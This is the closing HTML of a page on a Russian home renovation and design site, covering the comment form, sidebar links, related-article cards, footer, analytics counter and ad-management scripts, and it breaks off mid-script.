<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='49578' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="1ccb27737a" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="36"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	

    
</div><!-- #comments -->

            </main><!-- #main -->
        </div><!-- #primary -->

        
<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">
    <div class="sticky-sidebar js-sticky-sidebar">

        
        <div id="search-2" class="widget widget_search">
<form role="search" method="get" class="search-form" action="https://folksland.net/">
    <label>
        <span class="screen-reader-text">Search for:</span>
        <input type="search" class="search-field" placeholder="Поиск…" value="" name="s">
    </label>
    <button type="submit" class="search-submit"></button>
</form></div><div id="categories-2" class="widget widget_categories"><div class="widget-header">Рубрики</div>
			<ul>
					<li class="cat-item cat-item-5"><a href="https://folksland.net/vidy">Виды фасадов</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://folksland.net/tsvet">Выбираем цвет</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://folksland.net/dizayn">Дизайн</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://folksland.net/komplektuyushhie">Материалы</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://folksland.net/otdelka">Отделка</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://folksland.net/sovety">Полезные советы</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://folksland.net/kak-sdelat">Своими руками</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://folksland.net/teploizolyaciya">Утепление</a>
</li>
			</ul>

			</div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<div class="widget-header">Свежие записи</div>
		<ul>
											<li>
					<a href="https://folksland.net/sovety/professiya-dizajnera-interera-osobennosti-i-vozmozhnosti.html">Профессия дизайнера интерьера: особенности и возможности</a>
									</li>
											<li>
					<a href="https://folksland.net/sovety/gelievye-techeiskateli-princzip-raboty-vozmozhnosti-i-sfery-primeneniya.html">Гелиевые течеискатели: принцип работы, возможности и сферы применения</a>
									</li>
											<li>
					<a href="https://folksland.net/sovety/kak-pravilno-vybrat-i-ustanovit-ankernye-zazhimy-dlya-provoda-marki-sip-4.html">Как правильно выбрать и установить анкерные зажимы для провода марки СИП-4</a>
									</li>
											<li>
					<a href="https://folksland.net/sovety/staczionarnye-peregorodki-umnoe-zonirovanie-prostranstva-bez-poteri-sveta.html">Стационарные перегородки: умное зонирование пространства без потери света</a>
									</li>
											<li>
					<a href="https://folksland.net/sovety/luchshie-oboi-dlya-otdelki-spalni.html"><strong>Лучшие обои для отделки спальни</strong></a>
									</li>
					</ul>

		</div><div id="text-6" class="widget widget_text">			<div class="textwidget"><p><a href="https://folksland.net/komplektuyushhie/osobennosti-vyibora-kabeley-s-pvh-izolyatsiey-ot-helukabel.html">Особенности выбора кабелей с ПВХ изоляцией от HELUKABEL</a></p>
<p><a href="https://folksland.net/sovety/chto-otnositsya-k-opasnym-i-vrednym-proizvodstvennym-faktoram.html">Что относится к опасным и вредным производственным факторам</a></p>
<p><a href="https://folksland.net/sovety/effektivnoe-sredstvo-ot-tarakanov-kak-izbavitsya-ot-vreditelej-bystro-i-bezopasno.html">Эффективное средство от тараканов: как избавиться от вредителей быстро и безопасно</a></p>
<p><a href="https://folksland.net/sovety/kak-rabotaet-mobilnyj-betonnyj-zavod.html">Как работает мобильный бетонный завод</a></p>
<p><a href="https://folksland.net/sovety/osnovnyie-osobennosti-ipoteki.html">Основные особенности ипотеки</a></p>
<p><a href="https://folksland.net/sovety/osobennosti-shtrobleniya-sten.html">Особенности штробления стен</a></p>
<p><a href="https://folksland.net/sovety/osobennosti-vybora-drovyanoj-pechi-dlya-bani-ili-sauny.html">Особенности выбора дровяной печи для бани или сауны</a></p>
<p><a href="https://folksland.net/sovety/rezistivnyiy-ili-samoreguliruyushhiy-kabel-dlya-obogreva-trub.html">Резистивный или саморегулирующий кабель для обогрева тру</a></p>
</div>
		</div><div id="text-5" class="widget widget_text">			<div class="textwidget"><p><!-- Yandex.RTB R-A-732170-7 --></p>
<div id="yandex_rtb_R-A-732170-7"></div>
<p><script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-732170-7',
    blockId: 'R-A-732170-7'
  })
})</script></p>
</div>
		</div>
        
    </div>
</aside><!-- #secondary -->

    
    <div id="related-posts" class="related-posts fixed"><div class="related-posts__header">Вам также может понравиться</div><div class="post-cards post-cards--vertical">
<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://folksland.net/otdelka/v-kakih-sluchayah-ne-obyazatelno-vyiravnivat-stenyi.html"><img width="332" height="220" src="https://folksland.net/wp-content/uploads/2021/02/svs1.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://folksland.net/wp-content/uploads/2021/02/svs1.jpg 600w, https://folksland.net/wp-content/uploads/2021/02/svs1-300x199.jpg 300w" sizes="(max-width: 332px) 100vw, 332px" /></a></div><div class="post-card__title"><a href="https://folksland.net/otdelka/v-kakih-sluchayah-ne-obyazatelno-vyiravnivat-stenyi.html">В каких случаях не обязательно выравнивать стены</a></div><div class="post-card__description">Решив затеять ремонт, многие люди первым делом занимаются</div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://folksland.net/otdelka/obyazatelno-li-provod-prokladyivat-v-gofre-ili-net.html"><img width="335" height="202" src="https://folksland.net/wp-content/uploads/2021/02/vse-provoda-razvedeny-po-pomescheniyu-v-gofre.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://folksland.net/wp-content/uploads/2021/02/vse-provoda-razvedeny-po-pomescheniyu-v-gofre.jpg 600w, https://folksland.net/wp-content/uploads/2021/02/vse-provoda-razvedeny-po-pomescheniyu-v-gofre-300x181.jpg 300w" sizes="(max-width: 335px) 100vw, 335px" /></a></div><div class="post-card__title"><a href="https://folksland.net/otdelka/obyazatelno-li-provod-prokladyivat-v-gofre-ili-net.html">Обязательно ли провод прокладывать в гофре или нет</a></div><div class="post-card__description">От способа монтажа проводки зависит ее долговечность</div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://folksland.net/otdelka/idei-kreativnyih-potolkov-v-kvartire.html"><img width="293" height="220" src="https://folksland.net/wp-content/uploads/2021/02/unnamed.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://folksland.net/wp-content/uploads/2021/02/unnamed.jpg 600w, https://folksland.net/wp-content/uploads/2021/02/unnamed-300x225.jpg 300w" sizes="(max-width: 293px) 100vw, 293px" /></a></div><div class="post-card__title"><a href="https://folksland.net/otdelka/idei-kreativnyih-potolkov-v-kvartire.html">Идеи креативных потолков в квартире</a></div><div class="post-card__description">Что же подразумевается под фразой креативные потолки?</div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://folksland.net/otdelka/kak-sdelat-gidroizolyatsiyu-derevyannogo-pola.html"><img width="326" height="220" src="https://folksland.net/wp-content/uploads/2021/01/utepleniepola3.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://folksland.net/wp-content/uploads/2021/01/utepleniepola3.jpg 600w, https://folksland.net/wp-content/uploads/2021/01/utepleniepola3-300x203.jpg 300w" sizes="(max-width: 326px) 100vw, 326px" /></a></div><div class="post-card__title"><a href="https://folksland.net/otdelka/kak-sdelat-gidroizolyatsiyu-derevyannogo-pola.html">Как сделать гидроизоляцию деревянного пола</a></div><div class="post-card__description">Дерево является самым натуральным продуктом, к тому</div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://folksland.net/otdelka/prostyie-metodyi-kak-sdelat-styik-oboev-nezametnyim.html"><img width="314" height="220" src="https://folksland.net/wp-content/uploads/2021/01/1-oboi-bez-stykov.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://folksland.net/wp-content/uploads/2021/01/1-oboi-bez-stykov.jpg 600w, https://folksland.net/wp-content/uploads/2021/01/1-oboi-bez-stykov-300x210.jpg 300w" sizes="(max-width: 314px) 100vw, 314px" /></a></div><div class="post-card__title"><a href="https://folksland.net/otdelka/prostyie-metodyi-kak-sdelat-styik-oboev-nezametnyim.html">Простые методы как сделать стык обоев незаметным</a></div><div class="post-card__description">Чтобы обои были без стыков, аккуратно и хорошо поклеены</div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://folksland.net/otdelka/chto-delat-esli-v-vannoy-holodno.html"><img width="335" height="213" src="https://folksland.net/wp-content/uploads/2021/01/Nuzhna-li-bolshaya-vannaya-komnata.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://folksland.net/wp-content/uploads/2021/01/Nuzhna-li-bolshaya-vannaya-komnata.jpg 600w, https://folksland.net/wp-content/uploads/2021/01/Nuzhna-li-bolshaya-vannaya-komnata-300x191.jpg 300w, https://folksland.net/wp-content/uploads/2021/01/Nuzhna-li-bolshaya-vannaya-komnata-115x73.jpg 115w" sizes="(max-width: 335px) 100vw, 335px" /></a></div><div class="post-card__title"><a href="https://folksland.net/otdelka/chto-delat-esli-v-vannoy-holodno.html">Что делать если в ванной холодно</a></div><div class="post-card__description">Владельцы помещений в многоквартирных домах часто встречаются</div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://folksland.net/otdelka/reyting-neobyichnyih-materialov-dlya-otdelki-sten.html"><img width="335" height="181" src="https://folksland.net/wp-content/uploads/2020/12/10-12.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://folksland.net/wp-content/uploads/2020/12/10-12.jpg 600w, https://folksland.net/wp-content/uploads/2020/12/10-12-300x162.jpg 300w" sizes="(max-width: 335px) 100vw, 335px" /></a></div><div class="post-card__title"><a href="https://folksland.net/otdelka/reyting-neobyichnyih-materialov-dlya-otdelki-sten.html">Рейтинг необычных материалов для отделки стен</a></div><div class="post-card__description">Погоня за трендами по большому счёту не имеет явного</div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://folksland.net/otdelka/kak-podgotovit-stenyi-tak-chtobyi-ee-mozhno-byilo-neskolko-raz-perekrashivat.html"><img width="330" height="220" src="https://folksland.net/wp-content/uploads/2020/12/Podgotovka-sten-pod-pokrasku.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://folksland.net/wp-content/uploads/2020/12/Podgotovka-sten-pod-pokrasku.jpg 600w, https://folksland.net/wp-content/uploads/2020/12/Podgotovka-sten-pod-pokrasku-300x200.jpg 300w" sizes="(max-width: 330px) 100vw, 330px" /></a></div><div class="post-card__title"><a href="https://folksland.net/otdelka/kak-podgotovit-stenyi-tak-chtobyi-ee-mozhno-byilo-neskolko-raz-perekrashivat.html">Как подготовить стены так чтобы, ее можно было несколько раз перекрашивать</a></div><div class="post-card__description">Когда планируется проведение ремонтных работ, люди</div>
</div>
</div></div>

</div><!--.site-content-inner-->


</div><!--.site-content-->





<div class="site-footer-container ">

    

    <div class="footer-navigation full" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="main-navigation-inner fixed">
            <div class="menu-v-podvale-container"><ul id="footer_menu" class="menu"><li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://folksland.net/obratnaya-svyaz">Обратная связь</a></li>
</ul></div>        </div>
    </div><!--footer-navigation-->


    <footer id="colophon" class="site-footer site-footer--style-gray full">
        <div class="site-footer-inner fixed">

            <div class="footer-widgets footer-widgets-1"><div class="footer-widget"><div id="search-9" class="widget widget_search">
<form role="search" method="get" class="search-form" action="https://folksland.net/">
    <label>
        <span class="screen-reader-text">Search for:</span>
        <input type="search" class="search-field" placeholder="Поиск…" value="" name="s">
    </label>
    <button type="submit" class="search-submit"></button>
</form></div></div></div>
            
<div class="footer-bottom">
    <div class="footer-info">
        © 2026 folksland.net Все о дизайне, отделке, ремонте и мебели
Копирование, публикация и любое использование, в том числе переработка (рерайт) материалов возможно исключительно после письменного разрешения. Администрация сайта не несет ответственности за представленные на данном сайте: информационные материалы, пользовательские комментарии, рейтинги, каталоги, отзывы, представленная информация носит исключительно ознакомительный характер и не является призывом к чему либо.
	        </div>

    <div class="footer-counters"><!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(40711109, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/40711109" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --></div></div>
        </div>
    </footer><!--.site-footer-->
</div>


    <button type="button" class="scrolltop js-scrolltop" data-mob="on"></button>

</div><!-- #page -->

		<meta http-equiv="imagetoolbar" content="no"><!-- disable image toolbar (if any) -->
		<style>
			:root {
				-webkit-user-select: none;
				-webkit-touch-callout: none;
				-ms-user-select: none;
				-moz-user-select: none;
				user-select: none;
			}
		</style>
		<script type="text/javascript">
			/*<![CDATA[*/
			document.oncontextmenu = function(event) {
				if (event.target.tagName != 'INPUT' && event.target.tagName != 'TEXTAREA') {
					event.preventDefault();
				}
			};
			document.ondragstart = function() {
				if (event.target.tagName != 'INPUT' && event.target.tagName != 'TEXTAREA') {
					event.preventDefault();
				}
			};
			/*]]>*/
		</script>
		<script  src='https://folksland.net/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script  src='https://folksland.net/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script  src='https://folksland.net/wp-includes/js/dist/hooks.min.js?ver=4169d3cf8e8d95a3d6d5' id='wp-hooks-js'></script>
<script  src='https://folksland.net/wp-includes/js/dist/i18n.min.js?ver=9e794f35a71bb98672ae' id='wp-i18n-js'></script>
<script  id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script  src='https://folksland.net/wp-includes/js/dist/url.min.js?ver=6620854ab4f8532bcdbc' id='wp-url-js'></script>
<script  id='wp-api-fetch-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-09-30 19:18:25+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"You are probably offline.":["\u0412\u043e\u0437\u043c\u043e\u0436\u043d\u043e, \u0447\u0442\u043e \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u0435 \u043a \u0441\u0435\u0442\u0438 \u043d\u0435\u0434\u043e\u0441\u0442\u0443\u043f\u043d\u043e."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u043c\u0435\u0434\u0438\u0430\u0444\u0430\u0439\u043b\u0430 \u043d\u0435 \u0443\u0434\u0430\u043b\u0430\u0441\u044c. \u0415\u0441\u043b\u0438 \u044d\u0442\u043e \u0444\u043e\u0442\u043e\u0433\u0440\u0430\u0444\u0438\u044f \u0438\u043b\u0438 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u0431\u043e\u043b\u044c\u0448\u043e\u0433\u043e \u0440\u0430\u0437\u043c\u0435\u0440\u0430, \u0443\u043c\u0435\u043d\u044c\u0448\u0438\u0442\u0435 \u0435\u0433\u043e \u0438 \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0441\u043d\u043e\u0432\u0430."],"An unknown error occurred.":["\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043d\u0435\u0438\u0437\u0432\u0435\u0441\u0442\u043d\u0430\u044f \u043e\u0448\u0438\u0431\u043a\u0430."],"The response is not a valid JSON response.":["\u041e\u0442\u0432\u0435\u0442 \u043d\u0435 \u044f\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u043c \u043e\u0442\u0432\u0435\u0442\u043e\u043c JSON."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
</script>
<script  src='https://folksland.net/wp-includes/js/dist/api-fetch.min.js?ver=bc0029ca2c943aec5311' id='wp-api-fetch-js'></script>
<script  id='wp-api-fetch-js-after'>
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://folksland.net/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "a37ae8db1c" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://folksland.net/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = [];
/* ]]> */
</script>
<script  src='https://folksland.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4' id='contact-form-7-js'></script>
<script type='text/javascript' id='reboot-scripts-js-extra'>
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_display":"1","sidebar_fixed":"1"};
var wps_ajax = {"url":"https:\/\/folksland.net\/wp-admin\/admin-ajax.php","nonce":"c8f43df94d"};
/* ]]> */
</script>
<script  src='https://folksland.net/wp-content/themes/reboot/assets/js/scripts.min.js?ver=1.4.9' id='reboot-scripts-js'></script>
<script  src='https://folksland.net/wp-includes/js/comment-reply.min.js?ver=b3e133ac360da976465a29425aba87ee' id='comment-reply-js'></script>
<script defer  src='https://folksland.net/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1674744701' id='akismet-frontend-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet 